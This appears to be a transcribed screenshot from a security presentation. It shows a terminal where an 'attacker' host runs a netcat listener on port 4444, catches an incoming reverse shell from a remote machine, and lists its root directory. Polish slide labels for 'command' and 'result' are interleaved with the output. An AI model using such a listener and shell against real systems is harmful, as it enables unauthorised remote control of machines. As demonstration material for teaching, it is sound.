 attacker@hackingiscool.pl$ nc -vv -l -p 4444
listening on [any] 4444 ...
connect to [46.101.187.48] from [ .76] 60332
ls /
KOMENDA
backup
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
WYNIK
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run